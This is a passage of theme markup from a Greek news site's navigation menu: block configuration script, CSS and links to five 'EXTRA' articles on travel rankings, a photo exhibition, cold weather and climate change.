block_tdi_52.atts = '{"mc1_title_tag":"p","main_sub_tdicon":"td-icon-down","sub_tdicon":"td-icon-right-arrow","mm_align_horiz":"content-horiz-center","modules_on_row_regular":"20%","modules_on_row_cats":"25%","image_size":"td_324x400","modules_category":"image","show_excerpt":"none","show_com":"none","show_date":"","show_author":"none","mm_sub_align_horiz":"content-horiz-right","mm_elem_align_horiz":"content-horiz-right","inline":"yes","menu_id":"3897","mm_align_screen":"yes","f_elem_font_family":"","f_elem_font_size":"eyJwb3J0cmFpdCI6IjExIn0=","mm_width":"1300","mm_subcats_bg":"#ffffff","mm_elem_border_a":"0 1px 0 0","mm_elem_padd":"eyJhbGwiOiIycHggMjJweCIsInBvcnRyYWl0IjoiMCAxNHB4In0=","mm_sub_padd":"eyJhbGwiOiIxNnB4IDAiLCJwb3J0cmFpdCI6IjE0cHggMCJ9","f_title_font_size":"eyJhbGwiOiIxNSIsImxhbmRzY2FwZSI6IjE0IiwicG9ydHJhaXQiOiIxMyJ9","f_title_font_line_height":"1.2","art_title":"3px 0","f_mm_sub_font_size":"eyJhbGwiOiIxMyIsInBvcnRyYWl0IjoiMTEifQ==","mm_child_cats":"10","mm_elem_border":"0 1px 0 0","mm_height":"eyJhbGwiOiIzNDUiLCJsYW5kc2NhcGUiOiIzMDAiLCJwb3J0cmFpdCI6IjI0MCJ9","mm_sub_width":"eyJsYW5kc2NhcGUiOiIxNjAiLCJwb3J0cmFpdCI6IjE0MCJ9","mm_padd":"eyJwb3J0cmFpdCI6IjE0In0=","modules_gap":"eyJwb3J0cmFpdCI6IjE0In0=","elem_padd":"eyJwb3J0cmFpdCI6IjAgMTJweCJ9","f_elem_font_line_height":"eyJwb3J0cmFpdCI6IjQ4cHgifQ==","video_icon":"eyJwb3J0cmFpdCI6IjI0In0=","all_modules_space":"26","tds_menu_sub_active":"tds_menu_sub_active1","tds_menu_sub_active2-line_color":"","tds_menu_active":"tds_menu_active1","block_type":"tdb_header_mega_menu","show_subcat":"","show_mega":"","show_mega_cats":"","separator":"","width":"","more":"","float_right":"","align_horiz":"content-horiz-left","elem_space":"","main_sub_icon_size":"","main_sub_icon_space":"","main_sub_icon_align":"-1","sep_tdicon":"","sep_icon_size":"","sep_icon_space":"","sep_icon_align":"-1","more_txt":"","more_tdicon":"","more_icon_size":"","more_icon_align":"0","sub_width":"","sub_first_left":"","sub_rest_top":"","sub_padd":"","sub_align_horiz":"content-horiz-left","sub_elem_inline":"","sub_elem_space":"","sub_elem_padd":"","sub_elem_radius":"0","sub_icon_size":"","sub_icon_space":"","sub_icon_pos":"","sub_icon_align":"1","mm_content_width":"","mm_offset":"","mm_posts_limit":"5","mm_subcats_posts_limit":"4","mm_ajax_preloading":"","mm_hide_all_item":"","mm_sub_border":"","mm_sub_inline":"","mm_elem_order":"name","mm_elem_space":"","mm_elem_border_rad":"","mc1_tl":"","mc1_el":"","m_padding":"","modules_border_size":"","modules_border_style":"","modules_border_color":"#eaeaea","modules_divider":"","modules_divider_color":"#eaeaea","h_effect":"","image_alignment":"50","image_height":"","image_width":"","image_floated":"no_float","image_radius":"","hide_image":"","show_vid_t":"block","vid_t_margin":"","vid_t_padding":"","vid_t_color":"","vid_t_bg_color":"","f_vid_time_font_header":"","f_vid_time_font_title":"Video duration text","f_vid_time_font_settings":"","f_vid_time_font_family":"","f_vid_time_font_size":"","f_vid_time_font_line_height":"","f_vid_time_font_style":"","f_vid_time_font_weight":"","f_vid_time_font_transform":"","f_vid_time_font_spacing":"","f_vid_time_":"","show_audio":"block","hide_audio":"","art_audio":"","art_audio_size":"1","meta_info_align":"","meta_info_horiz":"content-horiz-left","meta_width":"","meta_margin":"","meta_padding":"","meta_info_border_size":"","meta_info_border_style":"","meta_info_border_color":"#eaeaea","modules_category_margin":"","modules_category_padding":"","modules_cat_border":"","modules_category_radius":"0","show_cat":"inline-block","author_photo":"","author_photo_size":"","author_photo_space":"","author_photo_radius":"","show_modified_date":"","time_ago":"","time_ago_add_txt":"ago","art_excerpt":"","excerpt_col":"1","excerpt_gap":"","excerpt_middle":"","show_review":"inline-block","review_space":"","review_size":"2.5","review_distance":"","show_pagination":"","pag_space":"","pag_padding":"","pag_border_width":"","pag_border_radius":"","prev_tdicon":"","next_tdicon":"","pag_icons_size":"","text_color":"","main_sub_color":"","sep_color":"","more_icon_color":"","hover_opacity":"","f_elem_font_header":"","f_elem_font_title":"Elements text","f_elem_font_settings":"","f_elem_font_style":"","f_elem_font_weight":"","f_elem_font_transform":"","f_elem_font_spacing":"","f_elem_":"","sub_bg_color":"","sub_border_size":"","sub_border_color":"","sub_text_color":"","sub_elem_bg_color":"","sub_color":"","sub_shadow_shadow_header":"","sub_shadow_shadow_title":"Shadow","sub_shadow_shadow_size":"","sub_shadow_shadow_offset_horizontal":"","sub_shadow_shadow_offset_vertical":"","sub_shadow_shadow_spread":"","sub_shadow_shadow_color":"","f_sub_elem_font_header":"","f_sub_elem_font_title":"Elements text","f_sub_elem_font_settings":"","f_sub_elem_font_family":"","f_sub_elem_font_size":"","f_sub_elem_font_line_height":"","f_sub_elem_font_style":"","f_sub_elem_font_weight":"","f_sub_elem_font_transform":"","f_sub_elem_font_spacing":"","f_sub_elem_":"","mm_bg":"","mm_border_size":"","mm_border_color":"","mm_shadow_shadow_header":"","mm_shadow_shadow_title":"Shadow","mm_shadow_shadow_size":"","mm_shadow_shadow_offset_horizontal":"","mm_shadow_shadow_offset_vertical":"","mm_shadow_shadow_spread":"","mm_shadow_shadow_color":"","mm_subcats_border_color":"","mm_elem_color":"","mm_elem_color_a":"","mm_elem_bg":"","mm_elem_bg_a":"","mm_elem_border_color":"","mm_elem_border_color_a":"","mm_elem_shadow_shadow_header":"","mm_elem_shadow_shadow_title":"Elements shadow","mm_elem_shadow_shadow_size":"","mm_elem_shadow_shadow_offset_horizontal":"","mm_elem_shadow_shadow_offset_vertical":"","mm_elem_shadow_shadow_spread":"","mm_elem_shadow_shadow_color":"","f_mm_sub_font_header":"","f_mm_sub_font_title":"Sub categories elements","f_mm_sub_font_settings":"","f_mm_sub_font_family":"","f_mm_sub_font_line_height":"","f_mm_sub_font_style":"","f_mm_sub_font_weight":"","f_mm_sub_font_transform":"","f_mm_sub_font_spacing":"","f_mm_sub_":"","m_bg":"","color_overlay":"","shadow_shadow_header":"","shadow_shadow_title":"Module Shadow","shadow_shadow_size":"","shadow_shadow_offset_horizontal":"","shadow_shadow_offset_vertical":"","shadow_shadow_spread":"","shadow_shadow_color":"","title_txt":"","title_txt_hover":"","all_underline_height":"","all_underline_color":"#000","cat_bg":"","cat_bg_hover":"","cat_txt":"","cat_txt_hover":"","cat_border":"","cat_border_hover":"","meta_bg":"","author_txt":"","author_txt_hover":"","date_txt":"","ex_txt":"","com_bg":"","com_txt":"","rev_txt":"","shadow_m_shadow_header":"","shadow_m_shadow_title":"Meta info shadow","shadow_m_shadow_size":"","shadow_m_shadow_offset_horizontal":"","shadow_m_shadow_offset_vertical":"","shadow_m_shadow_spread":"","shadow_m_shadow_color":"","audio_btn_color":"","audio_time_color":"","audio_bar_color":"","audio_bar_curr_color":"","pag_text":"","pag_h_text":"","pag_bg":"","pag_h_bg":"","pag_border":"","pag_h_border":"","f_title_font_header":"","f_title_font_title":"Article title","f_title_font_settings":"","f_title_font_family":"","f_title_font_style":"","f_title_font_weight":"","f_title_font_transform":"","f_title_font_spacing":"","f_title_":"","f_cat_font_title":"Article category tag","f_cat_font_settings":"","f_cat_font_family":"","f_cat_font_size":"","f_cat_font_line_height":"","f_cat_font_style":"","f_cat_font_weight":"","f_cat_font_transform":"","f_cat_font_spacing":"","f_cat_":"","f_meta_font_title":"Article meta info","f_meta_font_settings":"","f_meta_font_family":"","f_meta_font_size":"","f_meta_font_line_height":"","f_meta_font_style":"","f_meta_font_weight":"","f_meta_font_transform":"","f_meta_font_spacing":"","f_meta_":"","f_ex_font_title":"Article excerpt","f_ex_font_settings":"","f_ex_font_family":"","f_ex_font_size":"","f_ex_font_line_height":"","f_ex_font_style":"","f_ex_font_weight":"","f_ex_font_transform":"","f_ex_font_spacing":"","f_ex_":"","mix_color":"","mix_type":"","fe_brightness":"1","fe_contrast":"1","fe_saturate":"1","mix_color_h":"","mix_type_h":"","fe_brightness_h":"1","fe_contrast_h":"1","fe_saturate_h":"1","el_class":"","block_template_id":"","td_column_number":3,"header_color":"","ajax_pagination_infinite_stop":"","offset":"","limit":"5","td_ajax_preloading":"","td_ajax_filter_type":"td_category_ids_filter","td_filter_default_txt":"","td_ajax_filter_ids":"","color_preset":"","ajax_pagination":"next_prev","border_top":"","css":"","tdc_css_class":"tdi_52","tdc_css_class_style":"tdi_52_rand_style","category_id":"579","subcats_posts_limit":"4","child_cats_limit":"10","hide_all":"","tdc_css":"","class":"tdi_52"}';
block_tdi_52.td_column_number = "3";
block_tdi_52.block_type = "tdb_header_mega_menu";
block_tdi_52.post_count = "5";
block_tdi_52.found_posts = "525";
block_tdi_52.header_color = "";
block_tdi_52.ajax_pagination_infinite_stop = "";
block_tdi_52.max_num_pages = "105";
tdBlocksArray.push(block_tdi_52);
</script><div class="tdb-mega-modules-wrap"><div id=tdi_52 class="td_block_inner">
<div class="tdb_module_header tdb_module_mm td_module_wrap td-animation-stack">
<div class="td-module-container td-category-pos-image">
<div class="td-image-container">
<a href="https://dailyathens.gr/category/extra/" class="td-post-category">EXTRA</a>                        <div class="td-module-thumb"><a href="https://dailyathens.gr/extra/%ce%b7-%ce%b5%ce%bb%ce%bb%ce%ac%ce%b4%ce%b1-%cf%88%ce%b7%cf%86%ce%af%cf%83%cf%84%ce%b7%ce%ba%ce%b5-%cf%89%cf%82-%ce%b7-3%ce%b7-%ce%ba%ce%b1%ce%bb%cf%8d%cf%84%ce%b5%cf%81%ce%b7-%cf%87%cf%8e%cf%81%ce%b1/" rel="bookmark" class="td-image-wrap " title="Η Ελλάδα ψηφίστηκε ως η 3η καλύτερη χώρα στον πλανήτη για ταξίδι" ><span class="entry-thumb td-thumb-css" data-type="css_image" data-img-url="https://dailyathens.gr/wordpress/wp-content/uploads/2024/03/cameronhammond-324x400.jpg"  ></span></a></div>                                            </div>
<div class="td-module-meta-info">
<p class="entry-title td-module-title"><a href="https://dailyathens.gr/extra/%ce%b7-%ce%b5%ce%bb%ce%bb%ce%ac%ce%b4%ce%b1-%cf%88%ce%b7%cf%86%ce%af%cf%83%cf%84%ce%b7%ce%ba%ce%b5-%cf%89%cf%82-%ce%b7-3%ce%b7-%ce%ba%ce%b1%ce%bb%cf%8d%cf%84%ce%b5%cf%81%ce%b7-%cf%87%cf%8e%cf%81%ce%b1/" rel="bookmark" title="Η Ελλάδα ψηφίστηκε ως η 3η καλύτερη χώρα στον πλανήτη για ταξίδι">Η Ελλάδα ψηφίστηκε ως η 3η καλύτερη χώρα στον πλανήτη για ταξίδι</a></p>
<div class="td-editor-date">
<span class="td-author-date">
<span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2024-03-05T11:10:11+02:00" >5 Μαρτίου, 2024</time></span>                                                                                                        </span>
</div>
</div>
</div>
</div>
<div class="tdb_module_header tdb_module_mm td_module_wrap td-animation-stack">
<div class="td-module-container td-category-pos-image">
<div class="td-image-container">
<a href="https://dailyathens.gr/category/extra/" class="td-post-category">EXTRA</a>                        <div class="td-module-thumb"><a href="https://dailyathens.gr/extra/desecration-%ce%b7-%ce%ad%ce%ba%ce%b8%ce%b5%cf%83%ce%b7-%cf%86%cf%89%cf%84%ce%bf%ce%b3%cf%81%ce%b1%cf%86%ce%af%ce%b1%cf%82-%cf%80%ce%bf%cf%85-%ce%be%ce%b5%cf%80%ce%b5%cf%81%ce%bd%ce%ac-%cf%84%ce%b1/" rel="bookmark" class="td-image-wrap " title="Desecration: Η έκθεση φωτογραφίας που ξεπερνά τα παραδοσιακά καλλιτεχνικά όρια" ><span class="entry-thumb td-thumb-css" data-type="css_image" data-img-url="https://dailyathens.gr/wordpress/wp-content/uploads/2023/12/stylianos-324x400.jpg"  ></span></a></div>                                            </div>
<div class="td-module-meta-info">
<p class="entry-title td-module-title"><a href="https://dailyathens.gr/extra/desecration-%ce%b7-%ce%ad%ce%ba%ce%b8%ce%b5%cf%83%ce%b7-%cf%86%cf%89%cf%84%ce%bf%ce%b3%cf%81%ce%b1%cf%86%ce%af%ce%b1%cf%82-%cf%80%ce%bf%cf%85-%ce%be%ce%b5%cf%80%ce%b5%cf%81%ce%bd%ce%ac-%cf%84%ce%b1/" rel="bookmark" title="Desecration: Η έκθεση φωτογραφίας που ξεπερνά τα παραδοσιακά καλλιτεχνικά όρια">Desecration: Η έκθεση φωτογραφίας που ξεπερνά τα παραδοσιακά καλλιτεχνικά όρια</a></p>
<div class="td-editor-date">
<span class="td-author-date">
<span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2023-12-15T16:52:00+02:00" >15 Δεκεμβρίου, 2023</time></span>                                                                                                        </span>
</div>
</div>
</div>
</div>
<div class="tdb_module_header tdb_module_mm td_module_wrap td-animation-stack">
<div class="td-module-container td-category-pos-image">
<div class="td-image-container">
<a href="https://dailyathens.gr/category/extra/" class="td-post-category">EXTRA</a>                        <div class="td-module-thumb"><a href="https://dailyathens.gr/extra/%ce%bc%ce%b5%cf%81%ce%bf%ce%bc%ce%ae%ce%bd%ce%b9%ce%b1-%ce%ad%cf%81%cf%87%ce%b5%cf%84%ce%b1%ce%b9-%cf%80%ce%bf%ce%bb%cf%8d-%ce%ba%cf%81%cf%8d%ce%bf-%ce%bc%ce%ad%cf%87%cf%81%ce%b9-%cf%84%ce%bf-%cf%84/" rel="bookmark" class="td-image-wrap " title="Μερομήνια: Έρχεται πολύ κρύο μέχρι το τέλος Νοεμβρίου" ><span class="entry-thumb td-thumb-css" data-type="css_image" data-img-url="https://dailyathens.gr/wordpress/wp-content/uploads/2023/11/kairos_krio-324x400.jpg"  ></span></a></div>                                            </div>
<div class="td-module-meta-info">
<p class="entry-title td-module-title"><a href="https://dailyathens.gr/extra/%ce%bc%ce%b5%cf%81%ce%bf%ce%bc%ce%ae%ce%bd%ce%b9%ce%b1-%ce%ad%cf%81%cf%87%ce%b5%cf%84%ce%b1%ce%b9-%cf%80%ce%bf%ce%bb%cf%8d-%ce%ba%cf%81%cf%8d%ce%bf-%ce%bc%ce%ad%cf%87%cf%81%ce%b9-%cf%84%ce%bf-%cf%84/" rel="bookmark" title="Μερομήνια: Έρχεται πολύ κρύο μέχρι το τέλος Νοεμβρίου">Μερομήνια: Έρχεται πολύ κρύο μέχρι το τέλος Νοεμβρίου</a></p>
<div class="td-editor-date">
<span class="td-author-date">
<span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2023-11-21T16:01:39+02:00" >21 Νοεμβρίου, 2023</time></span>                                                                                                        </span>
</div>
</div>
</div>
</div>
<div class="tdb_module_header tdb_module_mm td_module_wrap td-animation-stack">
<div class="td-module-container td-category-pos-image">
<div class="td-image-container">
<a href="https://dailyathens.gr/category/extra/" class="td-post-category">EXTRA</a>                        <div class="td-module-thumb"><a href="https://dailyathens.gr/extra/%ce%bf-%ce%bf%ce%ba%cf%84%cf%8e%ce%b2%cf%81%ce%b9%ce%bf%cf%82-%cf%84%ce%bf%cf%85-2023-%ce%ae%cf%84%ce%b1%ce%bd-%ce%bf-%ce%b8%ce%b5%cf%81%ce%bc%cf%8c%cf%84%ce%b5%cf%81%ce%bf%cf%82-%cf%80%ce%bf%cf%85/" rel="bookmark" class="td-image-wrap " title="Ο Οκτώβριος του 2023 ήταν ο θερμότερος που έχει καταγραφεί ποτέ στη Γη" ><span class="entry-thumb td-thumb-css" data-type="css_image" data-img-url="https://dailyathens.gr/wordpress/wp-content/uploads/2023/11/καυσωνας-324x400.jpg"  ></span></a></div>                                            </div>
<div class="td-module-meta-info">
<p class="entry-title td-module-title"><a href="https://dailyathens.gr/extra/%ce%bf-%ce%bf%ce%ba%cf%84%cf%8e%ce%b2%cf%81%ce%b9%ce%bf%cf%82-%cf%84%ce%bf%cf%85-2023-%ce%ae%cf%84%ce%b1%ce%bd-%ce%bf-%ce%b8%ce%b5%cf%81%ce%bc%cf%8c%cf%84%ce%b5%cf%81%ce%bf%cf%82-%cf%80%ce%bf%cf%85/" rel="bookmark" title="Ο Οκτώβριος του 2023 ήταν ο θερμότερος που έχει καταγραφεί ποτέ στη Γη">Ο Οκτώβριος του 2023 ήταν ο θερμότερος που έχει καταγραφεί ποτέ στη Γη</a></p>
<div class="td-editor-date">
<span class="td-author-date">
<span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2023-11-09T11:01:52+02:00" >9 Νοεμβρίου, 2023</time></span>                                                                                                        </span>
</div>
</div>
</div>
</div>
<div class="tdb_module_header tdb_module_mm td_module_wrap td-animation-stack">
<div class="td-module-container td-category-pos-image">
<div class="td-image-container">
<a href="https://dailyathens.gr/category/extra/" class="td-post-category">EXTRA</a>                        <div class="td-module-thumb"><a href="https://dailyathens.gr/extra/%ce%b7-%ce%ba%ce%bb%ce%b9%ce%bc%ce%b1%cf%84%ce%b9%ce%ba%ce%ae-%ce%b1%ce%bb%ce%bb%ce%b1%ce%b3%ce%ae-%ce%b5%cf%80%ce%b7%cf%81%ce%b5%ce%ac%ce%b6%ce%b5%ce%b9-%cf%84%ce%bf%ce%bd-%cf%84%cf%81%cf%8c%cf%80/" rel="bookmark" class="td-image-wrap " title="Η κλιματική αλλαγή επηρεάζει τον τρόπο που πίνουμε καφέ" ><span class="entry-thumb td-thumb-css" data-type="css_image" data-img-url="https://dailyathens.gr/wordpress/wp-content/uploads/2023/10/kafes-2-324x400.jpg"  ></span></a></div>                                            </div>
<div class="td-module-meta-info">
<p class="entry-title td-module-title"><a href="https://dailyathens.gr/extra/%ce%b7-%ce%ba%ce%bb%ce%b9%ce%bc%ce%b1%cf%84%ce%b9%ce%ba%ce%ae-%ce%b1%ce%bb%ce%bb%ce%b1%ce%b3%ce%ae-%ce%b5%cf%80%ce%b7%cf%81%ce%b5%ce%ac%ce%b6%ce%b5%ce%b9-%cf%84%ce%bf%ce%bd-%cf%84%cf%81%cf%8c%cf%80/" rel="bookmark" title="Η κλιματική αλλαγή επηρεάζει τον τρόπο που πίνουμε καφέ">Η κλιματική αλλαγή επηρεάζει τον τρόπο που πίνουμε καφέ</a></p>
<div class="td-editor-date">
<span class="td-author-date">
<span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2023-10-08T11:55:57+02:00" >8 Οκτωβρίου, 2023</time></span>                                                                                                        </span>
</div>
</div>
</div>
</div>
</div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" aria-label="prev-page" id="prev-page-tdi_52" data-td_block_id="tdi_52"><i class="td-next-prev-icon td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page" aria-label="next-page" id="next-page-tdi_52" data-td_block_id="tdi_52"><i class="td-next-prev-icon td-icon-font td-icon-menu-right"></i></a></div></div></div> <!-- ./block1 --></div></li>
</ul>
</li>
<li id="menu-item-29036" class="menu-item menu-item-type-taxonomy menu-item-object-category tdb-menu-item-button tdb-menu-item tdb-mega-menu tdb-mega-menu-inactive menu-item-29036"><a href="https://dailyathens.gr/category/media/"><div class="tdb-menu-item-text">MEDIA</div><i class="tdb-sub-menu-icon td-icon-down"></i></a>
<ul class="sub-menu">
<li class="menu-item-0"><div class="tdb-menu-item-text"><div class="tdb_header_mega_menu tdi_53 td-no-subcats td_with_ajax_pagination td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_53" >
<style>
/* custom css */
.tdi_53 .block-mega-child-cats{
padding: 16px 0;
text-align: right;
}.tdi_53 .block-mega-child-cats:after{
border-width: 0 1px 0 0;
}.tdi_53 .block-mega-child-cats a{
padding: 2px 22px;
border-width: 0 1px 0 0;
font-size:13px !important;
}.tdi_53 .block-mega-child-cats .cur-sub-cat{
border-width: 0 1px 0 0;
}.tdi_53:not(.td-no-subcats) .td_module_wrap{
width: 25%;
float: left;
}.td-md-is-safari .tdi_53:not(.td-no-subcats) .td_module_wrap{
margin-right: -1px;
}.tdi_53.td-no-subcats .td_module_wrap{
width: 20%;
float: left;
}.td-md-is-safari .tdi_53.td-no-subcats .td_module_wrap{
margin-right: -1px;
}.tdi_53 .td_module_wrap:nth-last-child(-n+5){
margin-bottom: 0;
padding-bottom: 0;
}.tdi_53 .td_module_wrap:nth-last-child(-n+5) .td-module-container:before{
display: none;
}.tdi_53 .td_module_wrap{
padding-left: 11px;
padding-right: 11px;
padding-bottom: 13px;
margin-bottom: 13px;
display: flex;
flex-direction: column;
}.tdi_53 .td_block_inner{
margin-left: -11px;
margin-right: -11px;
display: flex;
flex-wrap: wrap;
}.tdi_53 .td-module-container:before{
bottom: -13px;
border-color: #eaeaea;
}.tdi_53 .td-module-container{
border-color: #eaeaea;
flex-direction: column;
flex: 1;
flex-basis: auto;
}.tdi_53 .entry-thumb{
background-position: center 50%;
}.tdi_53 .td-image-container{
display: block; order: 0;
}.ie10 .tdi_53 .td-module-meta-info,
.ie11 .tdi_53 .td-module-meta-info{
flex: auto;
}.tdi_53 .td-post-vid-time{
display: block;
}.tdi_53 .entry-title{
margin: 3px 0;
font-size:15px !important;line-height:1.2 !important;
}.tdi_53 .td-excerpt{
column-count: 1;
column-gap: 48px;
display: none;
}.tdi_53 .td-audio-player{
font-size: 12px;
opacity: 1;
visibility: visible;
height: auto;
}.tdi_53 .td-module-meta-info{
border-color: #eaeaea;
}.tdi_53 .td-post-category{
display: inline-block;
}.tdi_53 .td-author-date{
display: inline;
}.tdi_53 .td-post-author-name{
display: none;
}.tdi_53 .entry-review-stars{
display: inline-block;
}.tdi_53 .td-icon-star,
.tdi_53 .td-icon-star-empty,
.tdi_53 .td-icon-star-half{
font-size: 15px;
}.tdi_53 .td-module-comments{
display: none;
}.tdi_53 .td-author-photo .avatar{
width: 20px;
height: 20px;
margin-right: 6px;
border-radius: 50%;
}.tdi_53:not(.td-no-subcats) .block-mega-child-cats:before{
background-color: #ffffff;
}html:not([class*='ie']) .tdi_53 .td-module-container:hover .entry-thumb:before{
opacity: 0;
}
/* landscape */
@media (min-width: 1019px) and (max-width: 1140px){
.tdi_53 .block-mega-child-cats{
width: 160px;
}.tdi_53 .td_module_wrap{
padding-bottom: 13px !important;
margin-bottom: 13px !important;
padding-bottom: 13px;
margin-bottom: 13px;
}.tdi_53 .td_module_wrap:nth-last-child(-n+5){
margin-bottom: 0 !important;
padding-bottom: 0 !important;
}.tdi_53 .td_module_wrap .td-module-container:before{
display: block !important;
}.tdi_53 .td_module_wrap:nth-last-child(-n+5) .td-module-container:before{
display: none !important;
}.tdi_53 .td-module-container:before{
bottom: -13px;
}.tdi_53 .entry-title{
font-size:14px !important;line-height:1.2 !important;
}
}
/* portrait */
@media (min-width: 768px) and (max-width: 1018px){
.tdi_53 .tdb-mega-modules-wrap{
padding: 14px;
}.tdi_53 .block-mega-child-cats{
width: 140px;
padding: 14px 0;
}.tdi_53 .block-mega-child-cats a{
padding: 0 14px;
font-size:11px !important;
}.tdi_53 .td_module_wrap{
padding-bottom: 13px !important;
margin-bottom: 13px !important;
padding-left: 7px;
padding-right: 7px;
padding-bottom: 13px;
margin-bottom: 13px;
}.tdi_53 .td_module_wrap:nth-last-child(-n+5){
margin-bottom: 0 !important;
padding-bottom: 0 !important;
}.tdi_53 .td_module_wrap .td-module-container:before{
display: block !important;
}.tdi_53 .td_module_wrap:nth-last-child(-n+5) .td-module-container:before{
display: none !important;
}.tdi_53 .td_block_inner{
margin-left: -7px;
margin-right: -7px;
}.tdi_53 .td-module-container:before{
bottom: -13px;
}.tdi_53 .td-video-play-ico{
width: 24px;
height: 24px;
font-size: 24px;
}.tdi_53 .entry-title{
font-size:13px !important;line-height:1.2 !important;
}
}
/* phone */
@media (max-width: 767px){
.tdi_53 .td_module_wrap{
padding-bottom: 13px !important;
margin-bottom: 13px !important;
padding-bottom: 13px;
margin-bottom: 13px;
}.tdi_53 .td_module_wrap:nth-last-child(-n+5){
margin-bottom: 0 !important;
padding-bottom: 0 !important;
}.tdi_53 .td_module_wrap .td-module-container:before{
display: block !important;
}.tdi_53 .td_module_wrap:nth-last-child(-n+5) .td-module-container:before{
display: none !important;
}.tdi_53 .td-module-container:before{
bottom: -13px;
}
}
</style><script>var block_tdi_53 = new tdBlock();
block_tdi_53.id = "tdi_53";
block_tdi_53.atts = '{"mc1_title_tag":"p","main_sub_tdicon":"td-icon-down","sub_tdicon":"td-icon-right-arrow","mm_align_horiz":"content-horiz-center","modules_on_row_regular":"20%","modules_on_row_cats":"25%","image_size":"td_324x400","modules_category":"image","show_excerpt":"none","show_com":"none","show_date":"","show_author":"none","mm_sub_align_horiz":"content-horiz-right","mm_elem_align_horiz":"content-horiz-right","inline":"yes","menu_id":"3897","mm_align_screen":"yes","f_elem_font_family":"","f_elem_font_size":"eyJwb3J0cmFpdCI6IjExIn0=","mm_width":"1300","mm_subcats_bg":"#ffffff","mm_elem_border_a":"0 1px 0 0","mm_elem_padd":"eyJhbGwiOiIycHggMjJweCIsInBvcnRyYWl0IjoiMCAxNHB4In0=","mm_sub_padd":"eyJhbGwiOiIxNnB4IDAiLCJwb3J0cmFpdCI6IjE0cHggMCJ9","f_title_font_size":"eyJhbGwiOiIxNSIsImxhbmRzY2FwZSI6IjE0IiwicG9ydHJhaXQiOiIxMyJ9","f_title_font_line_height":"1.2","art_title":"3px 0","f_mm_sub_font_size":"eyJhbGwiOiIxMyIsInBvcnRyYWl0IjoiMTEifQ==","mm_child_cats":"10","mm_elem_border":"0 1px 0 0","mm_height":"eyJhbGwiOiIzNDUiLCJsYW5kc2NhcGUiOiIzMDAiLCJwb3J0cmFpdCI6IjI0MCJ9","mm_sub_width":"eyJsYW5kc2NhcGUiOiIxNjAiLCJwb3J0cmFpdCI6IjE0MCJ9","mm_padd":"eyJwb3J0cmFpdCI6IjE0In0=","modules_gap":"eyJwb3J0cmFpdCI6IjE0In0=","elem_padd":"eyJwb3J0cmFpdCI6IjAgMTJweCJ9","f_elem_font_line_height":"eyJwb3J0cmFpdCI6IjQ4cHgifQ==","video_icon":"eyJwb3J0cmFpdCI6IjI0In0=","all_modules_space":"26","tds_menu_sub_active":"tds_menu_sub_active1","tds_menu_sub_active2-line_color":"","tds_menu_active":"tds_menu_active1","block_type":"tdb_header_mega_menu","show_subcat":"","show_mega":"","show_mega_cats":"","separator":"","width":"","more":"","float_right":"","align_horiz":"content-horiz-left","elem_space":"","main_sub_icon_size":"","main_sub_icon_space":"","main_sub_icon_align":"-1","sep_tdicon":"","sep_icon_size":"","sep_icon_space":"","sep_icon_align":"-1","more_txt":"","more_tdicon":"","more_icon_size":"","more_icon_align":"0","sub_width":"","sub_first_left":"","sub_rest_top":"","sub_padd":"","sub_align_horiz":"content-horiz-left","sub_elem_inline":"","sub_elem_space":"","sub_elem_padd":"","sub_elem_radius":"0","sub_icon_size":"","sub_icon_space":"","sub_icon_pos":"","sub_icon_align":"1","mm_content_width":"","mm_offset":"","mm_posts_limit":"5","mm_subcats_posts_limit":"4","mm_ajax_preloading":"","mm_hide_all_item":"","mm_sub_border":"","mm_sub_inline":"","mm_elem_order":"name","mm_elem_space":"","mm_elem_border_rad":"","mc1_tl":"","mc1_el":"","m_padding":"","modules_border_size":"","modules_border_style":"","modules_border_color":"#eaeaea","modules_divider":"","modules_divider_color":"#eaeaea","h_effect":"","image_alignment":"50","image_height":"","image_width":"","image_floated":"no_float","image_radius":"","hide_image":"","show_vid_t":"block","vid_t_margin":"","vid_t_padding":"","vid_t_color":"","vid_t_bg_color":"","f_vid_time_font_header":"","f_vid_time_font_title":"Video duration text","f_vid_time_font_settings":"","f_vid_time_font_family":"","f_vid_time_font_size":"","f_vid_time_font_line_height":"","f_vid_time_font_style":"","f_vid_time_font_weight":"","f_vid_time_font_transform":"","f_vid_time_font_spacing":"","f_vid_time_":"","show_audio":"block","hide_audio":"","art_audio":"","art_audio_size":"1","meta_info_align":"","meta_info_horiz":"content-horiz-left","meta_width":"","meta_margin":"","meta_padding":"","meta_info_border_size":"","meta_info_border_style":"","meta_info_border_color":"#eaeaea","modules_category_margin":"","modules_category_padding":"","modules_cat_border":"","modules_category_radius":"0","show_cat":"inline-block","author_photo":"","author_photo_size":"","author_photo_space":"","author_photo_radius":"","show_modified_date":"","time_ago":"","time_ago_add_txt":"ago","art_excerpt":"","excerpt_col":"1","excerpt_gap":"","excerpt_middle":"","show_review":"inline-block","review_space":"","review_size":"2.5","review_distance":"","show_pagination":"","pag_space":"","pag_padding":"","pag_border_width":"","pag_border_radius":"","prev_tdicon":"","next_tdicon":"","pag_icons_size":"","text_color":"","main_sub_color":"","sep_color":"","more_icon_color":"","hover_opacity":"","f_elem_font_header":"","f_elem_font_title":"Elements text","f_elem_font_settings":"","f_elem_font_style":"","f_elem_font_weight":"","f_elem_font_transform":"","f_elem_font_spacing":"","f_elem_":"","sub_bg_color":"","sub_border_size":"","sub_border_color":"","sub_text_color":"","sub_elem_bg_color":"","sub_color":"","sub_shadow_shadow_header":"","sub_shadow_shadow_title":"Shadow","sub_shadow_shadow_size":"","sub_shadow_shadow_offset_horizontal":"","sub_shadow_shadow_offset_vertical":"","sub_shadow_shadow_spread":"","sub_shadow_shadow_color":"","f_sub_elem_font_header":"","f_sub_elem_font_title":"Elements 